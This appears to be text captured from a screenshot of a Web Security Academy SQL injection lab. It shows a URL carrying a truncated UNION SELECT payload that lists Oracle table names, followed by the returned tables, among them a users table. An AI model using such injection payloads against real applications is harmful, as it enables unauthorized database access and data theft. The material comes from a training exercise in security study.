 SQL injection attack, listing the d
SQL injection attack, listing the d
https://0ac0009004de979a86c381a4009b003a.web-security-academy.net/filter?category=%27+UNION+SELECT+table_name,NULL+FROM+all_table...
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_PGAJYR
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T